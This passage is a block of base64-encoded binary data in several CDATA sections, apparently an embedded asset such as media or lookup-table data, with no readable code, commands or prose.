ra6vr6+wr6+vr66urayrqqinpaSioaCfn56enYqKiYiIe3p5d3Z1c3JxcG5sa2lnZmRiYF9dW1lY
VlRSUU9NS0pIRkRCQT89Ozo4NjQzMS8uLCooJyUkIiEfHhQNDAsKAAEBAwUIDRMaJC88SllodoSR
nKautLi7vb/AwMDAwcC/v769vLu6uLe2tLOysrGxsJ6enYyLiomHhoWDgoB+fXt5d3Z0cnBubWtp
Z2VjYVBOTEA+PDo4NjQyMC4sKyknJSQiIB8dHBoZFxYUExIKAQABAgMFCQ4UHCczQFBfcH+PnKiz
u8HGyszNzs/Pz8/Qz87OzczLysnIx8bFxMPCwsHAsLCdnJuakI+Ni4mIhoSCgH58enl3dXNxb2xq
aGZkYmBeXFpXVVNRT0xKSEZDQT89OzkqKCYkIyEfHRwaGBcVFAIAAQIDBgkPFR4pNkRUZXaHl6az
vcbN0tbY2tvc29vb29rZ2djX1tXU09LR0dDPsbCvo6Kgnp2bmZiWlJKQjoyKeHVzcW9tamhmY2FS
UE1LSEZEQT89Ojg2MzEvLSooJiQiIB4cGwkAAQIDBgoPFiArOEhYanyOnq67xs/X3ODi5OXm5eXl
5OPj4uHg4N/e3t3d3MHAtbSysa+urKqpp6WjoaCenJqLiYeFgoB+e3l3dHJvbGpnZWJfXVpYVVJQ
TUpIRUNAPTs4NjMxLiwqJyUjIR8dGxoYFhUBAgQGChAXIS06SltugJOktMHN197k6Ors7e7t7e3s
7Ovr6unp6Ojn5+fn5tDEw8HAv728urm3tbSysK6sq5+dmpiWlJGPjYqIhYOAfXt4dXNwbWpoZWJf
XFlXVFFOS0hFQj89Ojc1MjAtKxoYFhQTERAYIi48TF5wg5aouMbS3OTp7fDy8/Tz8/Py8vLx8fDw
7+/v7+7f397d3dzb2trS0dDPzszLysjHxcTCwb+9vLq4t7Wzsa+tq6mnpKKgnpuZlpSRjoyJhoSB
fnt4dXJvbGlmY2BdWlZTUE1KR0RBPjs4NjMwLispJiQiHx0bGQ8ODQECBAYLEBgiLj1NX3KGmau7
ytbg6O3x9Pb3+Pf39/f29vb29fX19Obf3t3c29PS0c/OzcPCwL68uri2tLKwrp+cmpeUkY+MiYaD
gH16dnNwbGlmYl9cWFVSTzw5KCYjIR8cERAvPU5gdIearb3M2OLq8PT3+fr7+vn47u7u7e3n5ubl
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	+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
hHJgUAnq4tjNv6+ejXppB/O3JfDq4tjMvsS2JFRENikf9/Lt5dzQSzwv7+ng1sm7q5qIdmRSQ//+
/fz59vLs5NvPwrKikH4R39XIuamYhnNh49rOwLCfjXtpV0c43tPGt6cIeGZVBvPt5t3RxLUuIxnw
6eHWyrurmognHRUA8uzl28/CsqGPfWpZSNTIuaiXhHJgTz8x2c2/r56MeWdWRTcqHxYQ3dLFtqWT
gW9dTOrh18u8rJuIdmRSQjQo8+2QfmtZSf794NXIuamXhevj2c2/sJ+Mev7+3tPFtqaU18u9rJuJ
/Pn6+vPt5dzQwrOikH1r9fX19vb29vf39/v17+/v7/Dw8fHy8vLz8/j4+Pie5+fn5+jo6enq6+vs
7O3tGfPy6t3d3t7f4ODh4uPj5OXl5fPz9PT19fb29/f8/P/q6NHR0tPU1dbX2NnZ2tvb2+bq6uvs
7e3u7+/w8fHy8/P9/wL08djCwsPExcbHyMnKy8zNztra29zd3d7f4OHh4uPk5ebn7vT19fuEcl9O
CPDs6eXhz83LybGxsrKztLa3uLq7vL2+v9DZ2tvc3d7f4Pj4/f/xr56MeR4A8/Dr5w==
	]]>
	<![CDATA[
	4t3Y087Kx8PAvru5uLa1np6fn6ChoqSlp6iqq6ytrq6vwMHJysvNzs/R0tTV1tjZ29zd3+Di4+Xm
5+nq6/Lz9PX2gG5bSjsuIhkRDOvm4NrUzcfCvLi0sK2qqKako4qKiouLjI2Oj5GSlJWXmJmam5yv
sLG5ury+v8HCxMbHycrMztDR09XX2drc3t/h4+Tm5+nq7O36+uHXyryrmod1YlFBMyYcFPHt5+DZ
0crCu7StqKOfm5iVk3d3eHl6fH1/gIKDhIaHmpucnaanqautrrCytLW3ubu9v8HDxcfJy87Q0tTW
2Nrc3uDi4+Xu/4582tLIv7atpZ2XkYyIhWNjZGVmZ2hpa2xub3Fyc3SFhoeJiouMjo+Rk5SWmJqc
nqCipKaoqqyusLO1t7q8v8HExsjLzdDS1NfZ293f4e7v8fLz39THuKeVg3BeTT3d1Mq/tKqflo2G
f3p1cm9salBQUFFRUlNUVVZYWVtcXV5fYGFhcHFyc3V2d3l6e31/gYKEhoiKjI6Qk5WXmZyeoaOm
qKuusLO2uby+wcTHyczP0dTW2Nvd3+Lk5ujq7O3v/v/YzL6unIp3ZVND+PXw6eLYzsO2qp6Sh351
bmhjX1xZVz8/Pz9AQEFCQ0RFRkhJSktMTU5eX2BhY2RlZmhpa21vcXN1d3l7fX+BhIaIi42Qk5aY
